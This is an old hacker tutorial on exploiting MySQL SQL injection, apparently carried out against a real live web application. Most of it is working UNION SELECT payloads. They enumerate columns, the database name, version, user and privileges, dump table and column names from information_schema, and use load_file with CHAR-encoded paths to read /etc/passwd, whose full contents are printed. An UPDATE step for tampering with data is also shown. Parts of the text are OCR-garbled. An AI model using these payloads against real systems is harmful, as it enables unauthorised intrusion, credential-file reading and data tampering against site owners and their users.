# **Exploiting Web 2.0, Real Life SQL INJECTION**

Author : AlpHaNiX

contact : AlpHa[AT]Hacker[DOT]BZ

HomePage : NullArea.Net

-----------------------------------------------

 $=$  summary  $=$ 

0x000 - NULL 0x001 - Introduction 0x010 - Global Exploiting 0x011 - Exploiting The Bug 0x101 - Conclusion 0x110 - HelpFull links

------------------------------------------------------

0x001 - Introduction :

SQL Injection is a technique allow you to exploit

a web vulnerablity to extract content of the database

and show it for the injector thanks to an error while the

request ....

------------------------------------------------------

0x010 - Global Exploiting :

Exploiting The SQL Injection Vulnerabilty

To Exploit This Vulnerabilty You Got to have the following

conditions :

1- Null the querry

2- Get The Number of columns

-> To null the querry its enough to add something that doesnt

exist in the database

-> To know the number of columns in MySQL you can use the next command in the querry : '+order+by+x- x is the number of columns you trynna guess :  $\Rightarrow$  if the page shows normal with no errors this means that the number you enterd is < than real number of columns  $\Rightarrow$  if the page show and error this means that the number you enterd is  $>$  than real number of columns now you are wondering how to know the real number of columns i'll tell you , its the number right before 1st error ! Note : Dont forget the comment :  $(-or$  /\* or # or a null byte %00) i hope its pretty clear so build the querry like this  $\Rightarrow$  'union select 1,2,3-- $1,2,3 \rightarrow$  number of columns

in our example the number of columns is 19 :

'+UNION+SELECT+0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--



xx - now lets get basic infos about this database

=> DataBase Name

-> you can get the version of the db with 'database()'

' union select 1,2,3,4,5,6,7,database(),9,10,11,12,13,14,15,16,17,18,19--

fluff<sub>2</sub>

The database is called "fluff2"

=> DataBase Version

-> you can get the version of the db with 'version()'

' union select 1,2,3,4,5,6,7,version(),9,10,11,12,13,14,15,16,17,18,19--

## $5.0.67 - log$

The database Version is "5"

=> DataBase UserName

-> you can get the version of the db with 'user()'

' union select 1,2,3,4,5,6,7,user(),9,10,11,12,13,14,15,16,17,18,19--

#### muu@192.168.1.164

The database username is "muu"

=> DataBase Location

 $\rightarrow$  you can get the version of the db with ' $\omega$ @datadir'

' union select 1,2,3,4,5,6,7,@@datadir,9,10,11,12,13,14,15,16,17,18,19--

/var/lib/mysql/

The database is located in "**/var/lib/mysql/**"

xxx - Get your privileges !

Let's Try any priv's (select,update, file etc...)

' union select 1,2,3,4,5,6,7,update priv,9,10,11,12,13,14,15,16,17,18,19 from mysql.user--

' union select 1,2,3,4,5,6,7,file priv,9,10,11,12,13,14,15,16,17,18,19 from mysql.user--

' union select 1,2,3,4,5,6,7, select priv, 9,10,11,12,13,14,15,16,17,18,19 from mysql.user--

it seems that nothing is allowed !

N

well, since our user is muu lets try to see our priv's while our user = muu

' union select 1,2,3,4,5,6,7, select priv, 9,10,11,12,13,14,15,16,17,18,19 from mysql.user where user=CHAR(109, 117, 117)--

we can see we got full priv's now :P

Ÿ

------------------------------------------------------

0x011 - Exploiting The Bug :

let's try now to get the database content and use it !

 $\Rightarrow$  uploading a file !

to upload any file magic\_quotes got to be set 'OFF'

-> what the fuck is magic quotes ?

Magic Quotes is a feature in php Made to help coders

and developers to avoid falling in SQL injections vulnerabilitys

and its going to be removed in PHP6 !

Well , in Our FaceBook Magic\_Quotes Are set 'ON'

we cannout use into outfile to upload a File .!

 $\Rightarrow$  Getting DB content :

to read content of a specific column , you must use the following

' union select 1,2,3,4,5,6,7,column,9,10,11,12,13,14,15,16,17,18,19 from table--

column -> its your wanted column to read

table  $\rightarrow$  its the table where the wanted column located

Now you wonder , You dont know column names or table names ,

how to do ?

since its V5 The database it got to have information schema inside

so let's expoit information schema :

-> Get Tables :

' union select 1,2,3,4,5,6,7,concat(table\_name,0x7c,table\_schema,0x7c),9,10,11,12,13,14,15,16,17, 18,19 FROM information\_schema.tables--

### user | mysql |

Like you See It's showing the name of the table | database

but only one table appears ! what to do to show to rest ?

change concat into group concat ; the xplt like this :

' union select 1,2,3,4,5,6,7,group\_concat(table\_name,0x7c,table\_schema,0x7c),9,10,11,12,13,14,15, 16,17,18,19 FROM information\_schema.tables--

CHARACTER\_SETS | information\_schema | ,COLLATIONS | information\_schema | ,COLLATION\_CHARACTER\_SET\_APPLICAB!

well its showing some more :D

but this is not all

lets try something different !

add after our current explt LIMIT 1 OFFSET 44--

' union select 1,2,3,4,5,6,7,concat(table\_name,0x7c,table\_schema,0x7c),9,10,11,12,13,14,15,16,17, 18,19 FROM information\_schema.tables LIMIT 1 OFFSET 44--

and Change the '44' to another number and it will show another table

Now you wonder how to get table columns ?!

Alright, you can get table columns from information schema.columns like the following

from+information\_schema.columns+where+table\_name="table\_name"

so in our explt it will became like this :

' union select 1,2,3,4,5,6,7,column\_name,9,10,11,12,13,14,15,16,17,18,19 FROM information\_schema.columns where tabe\_name='**info**'--

since Magic\_Quotes are setten 'ON' we must convert table name to ASCII

' union select 1,2,3,4,5,6,7,column\_name,9,10,11,12,13,14,15,16,17,18,19 FROM information schema.columns where tabe name=CHAR(105, 110, 102, 111)--

## time

Bingo ! this is one column

to show the others use 'limit 1 offset'

You can see content of any column =)

For Now lets try to look for specific table or specific column !

you can get it using

' union select 1,2,3,4,5,6,7,column\_name,9,10,11,12,13,14,15,16,17,18,19 from information schema.columns where column name like time--

Note : time is the column wanted to look for

and dont forget to change the column to ASCII cuz magic\_quotes on

' union select 1,2,3,4,5,6,7,column\_name,9,10,11,12,13,14,15,16,17,18,19 from information schema.columns where column name like CHAR(116, 105, 109, 101)--

To see other infos of the column concatinate 'column\_name' with table\_schema and table name

' union select

1,2,3,4,5,6,7,concat(column\_name,0x7c,table\_schema,0x7c,table\_name),9,10,11,12,1  $3,14,15,16,17,18,19$  from information schema.columns where column name like CHAR(116, 105, 109, 101)--

#### time | fluff2 | unlock id

Bingo ! You can see column , db , table , and look for any column ,

pretty easy ? isn't :D

 $\Rightarrow$  Reading Any File content :

since we have file loading privileges , we can load any file

in the server (must have right permissions) and show it !

' union select 1,2,3,4,5,6,7,load\_file(/etc/passwd),9,10,11,12,13,14,15,16,17,18,19 from mysql.user where user=muu--

and convert to ascii

' union select 1,2,3,4,5,6,7,load\_file(CHAR(47, 101, 116, 99, 47, 112, 97, 115, 115, 119, 100)),9,10,11,12,13,14,15,16,17,18,19 from mysql.user where user=CHAR(109, 117, 117)--

root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var /adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin: /sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var /spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin aopher:x:13:30:aopher:/var/aopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin.nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin ycsa:x:69:69:virtual console memory owner:/dey:/sbin/nologin mysql:x:27:27:MySOL Server:/var/lib/mysql:/bin/bash ntp:x:38:38::/etc/ntp:/sbin/nologin.rpm:x:37:37::/var/lib/rpm: /sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd: /sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman: /sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage: /sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs: /sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin.pcap:x:77:77::/var/arpwatch: /sbin/nologin msego:x:500:500::/home/msego:/bin/bash rack:x:501:501::/home/rack:/bin/bash xfs:x:43:43:X Font Server:/etc /X11/fs:/sbin/nologin

here we loaded '/etc/passwd' file , i would like to

get the shadow but i dont have root priv's xD

 $\Rightarrow$  Updating the database :

since we got update privilege we can change value

of any field in the db !

update querry is like the following :

' update table\_name set column\_name='new value' where column\_name='value' where user=muu

never forget to convert to ascii xD

------------------------------------------------------

0x101 - Conclusion :

SQL injections are vulnerable in 60% of scripts , and its realy important

to learn how to protect our selves from it to make more secure scripts

------------------------------------------------------

0x110 - Helpfull Links :

http://www.justinshattuck.com/2007/01/18/mysql-injection-cheat-sheet/

http://pentestmonkey.net/blog/mysql-sql-injection-cheat-sheet/

http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/

------------------------------------------------------

Be Safe

./AlpHaNiX

from NullArea.Net